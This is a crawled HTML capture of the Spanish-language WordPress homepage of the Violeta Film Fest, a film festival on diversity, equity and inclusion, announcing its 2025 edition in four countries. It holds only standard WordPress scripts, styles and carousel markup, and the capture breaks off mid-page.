

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://violetafilmfest.com/
body_size: 19189
content:
<!doctype html>
<html lang="es-CO">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>www.violetafilmfest.com &#8211; Festival Internacional de Cine Violeta Film Fest VFF &#8211; Diversidad, Equidad e Inclusión</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="www.violetafilmfest.com &raquo; Feed" href="https://violetafilmfest.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="www.violetafilmfest.com &raquo; RSS de los comentarios" href="https://violetafilmfest.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/violetafilmfest.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://violetafilmfest.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://violetafilmfest.com/wp-content/themes/hello-elementor/style.min.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://violetafilmfest.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://violetafilmfest.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.14.1' media='all' />
<link rel='stylesheet' id='elementor-post-10-css' href='https://violetafilmfest.com/wp-content/uploads/elementor/css/post-10.css?ver=1747795650' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://violetafilmfest.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://violetafilmfest.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://violetafilmfest.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.9.2' media='all' />
<link rel='stylesheet' id='elementor-post-204-css' href='https://violetafilmfest.com/wp-content/uploads/elementor/css/post-204.css?ver=1747801576' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Limelight%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CAmaranth%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CQuicksand%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://violetafilmfest.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://violetafilmfest.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://violetafilmfest.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://violetafilmfest.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://violetafilmfest.com/wp-json/" /><link rel="alternate" type="application/json" href="https://violetafilmfest.com/wp-json/wp/v2/pages/204" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://violetafilmfest.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://violetafilmfest.com/" />
<link rel='shortlink' href='https://violetafilmfest.com/' />
<link rel="alternate" type="application/json+oembed" href="https://violetafilmfest.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvioletafilmfest.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://violetafilmfest.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvioletafilmfest.com%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.14.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://violetafilmfest.com/wp-content/uploads/2023/02/Violeta-Film-Fest-VFF-Mi-Partner-Mujeres-Violeta-Karen-Bruges-w-150x150.png" sizes="32x32" />
<link rel="icon" href="https://violetafilmfest.com/wp-content/uploads/2023/02/Violeta-Film-Fest-VFF-Mi-Partner-Mujeres-Violeta-Karen-Bruges-w-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://violetafilmfest.com/wp-content/uploads/2023/02/Violeta-Film-Fest-VFF-Mi-Partner-Mujeres-Violeta-Karen-Bruges-w-300x300.png" />
<meta name="msapplication-TileImage" content="https://violetafilmfest.com/wp-content/uploads/2023/02/Violeta-Film-Fest-VFF-Mi-Partner-Mujeres-Violeta-Karen-Bruges-w-300x300.png" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body class="home page-template-default page page-id-204 page-parent wp-custom-logo elementor-default elementor-kit-10 elementor-page elementor-page-204">


<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>

<header id="site-header" class="site-header dynamic-header menu-dropdown-tablet" role="banner">
	<div class="header-inner">
		<div class="site-branding show-logo">
							<div class="site-logo show">
					<a href="https://violetafilmfest.com/" class="custom-logo-link" rel="home" aria-current="page"><img width="350" height="100" src="https://violetafilmfest.com/wp-content/uploads/2023/02/Violeta-Film-Fest-VFF-Mi-Partner-Mujeres-Violeta-Karen-Bruges-350x100-1.png" class="custom-logo" alt="www.violetafilmfest.com" decoding="async" srcset="https://violetafilmfest.com/wp-content/uploads/2023/02/Violeta-Film-Fest-VFF-Mi-Partner-Mujeres-Violeta-Karen-Bruges-350x100-1.png 350w, https://violetafilmfest.com/wp-content/uploads/2023/02/Violeta-Film-Fest-VFF-Mi-Partner-Mujeres-Violeta-Karen-Bruges-350x100-1-300x86.png 300w" sizes="(max-width: 350px) 100vw, 350px" /></a>				</div>
					</div>

			</div>
</header>

<main id="content" class="site-main post-204 page type-page status-publish hentry">

	
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="204" class="elementor elementor-204">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-d29f5e7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d29f5e7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c61cba3" data-id="c61cba3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ed79865 elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="ed79865" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.14.0 - 26-06-2023 */
.elementor-widget-image-carousel .swiper,.elementor-widget-image-carousel .swiper-container{position:static}.elementor-widget-image-carousel .swiper-container .swiper-slide figure,.elementor-widget-image-carousel .swiper .swiper-slide figure{line-height:inherit}.elementor-widget-image-carousel .swiper-slide{text-align:center}.elementor-image-carousel-wrapper:not(.swiper-container-initialized):not(.swiper-initialized) .swiper-slide{max-width:calc(100% / var(--e-image-carousel-slides-to-show, 3))}</style>		<div class="elementor-image-carousel-wrapper swiper-container" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://violetafilmfest.com/wp-content/uploads/2025/05/Violeta-Film-Fest-2025-Mi-Partner-Karen-Bruges-1.jpg" alt="Violeta Film Fest 2025- Mi Partner- Karen Bruges 1" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://violetafilmfest.com/wp-content/uploads/2025/05/Violeta-Film-Fest-2025-Mi-Partner-Karen-Bruges-2.jpg" alt="Violeta Film Fest 2025- Mi Partner- Karen Bruges 2" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://violetafilmfest.com/wp-content/uploads/2025/05/Violeta-Film-Fest-2025-Mi-Partner-Karen-Bruges-4.jpg" alt="Violeta Film Fest 2025- Mi Partner- Karen Bruges 4" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://violetafilmfest.com/wp-content/uploads/2025/05/Violeta-Film-Fest-2025-Mi-Partner-Karen-Bruges-5.jpg" alt="Violeta Film Fest 2025- Mi Partner- Karen Bruges 5" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 of 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://violetafilmfest.com/wp-content/uploads/2025/05/Violeta-Film-Fest-2025-Mi-Partner-Karen-Bruges-6.jpg" alt="Violeta Film Fest 2025- Mi Partner- Karen Bruges 6" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 of 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://violetafilmfest.com/wp-content/uploads/2025/05/Violeta-Film-Fest-2025-Mi-Partner-Karen-Bruges-7.jpg" alt="Violeta Film Fest 2025- Mi Partner- Karen Bruges 7" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="7 of 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://violetafilmfest.com/wp-content/uploads/2025/05/Violeta-Film-Fest-2025-Mi-Partner-Karen-Bruges-8.jpg" alt="Violeta Film Fest 2025- Mi Partner- Karen Bruges 8" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="8 of 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://violetafilmfest.com/wp-content/uploads/2025/04/3era-edicion-Violeta-Film-Fest-aliados.png" alt="3era edición Violeta Film Fest- aliados" /></figure></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-left"></i>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-right"></i>					</div>
				
									<div class="swiper-pagination"></div>
									</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-31ca3bb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31ca3bb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7784f5e" data-id="7784f5e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-1871bde elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1871bde" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-57ba98f" data-id="57ba98f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-567d99e elementor-widget elementor-widget-text-editor" data-id="567d99e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.14.0 - 26-06-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<h3><span style="color: #000000;"><strong>Festival Internacional de Cine VIOLETA FILM FEST (VFF) </strong><em>“Por la reducción de brechas, diversidad, inclusión y sororidad”</em>, tiene como objetivo visibilizar a mujeres, hombres, personas LGBTIQ+ que generan producciones cinematográficas y organizaciones que en sus programas desarrollan acciones en pro de la Diversidad, Equidad e Inclusión y documentan estas acciones con producciones cinematográficas. Un Festival de <a style="color: #000000;" href="http://www.mujeres-violeta.com">Mujeres Violeta</a><strong>®</strong>  </span></h3><h3><span style="color: #000000;"><strong>En nuestra edición 2025</strong> &#8220;Relatos poderosos, realidades transformadoras&#8221; tendremos funciones en 4 países: <strong>Panamá, Colombia, Argentina y Francia</strong></span></h3>						</div>
				</div>
				<div class="elementor-element elementor-element-c629cf6 elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="c629cf6" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-carousel-wrapper swiper-container" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
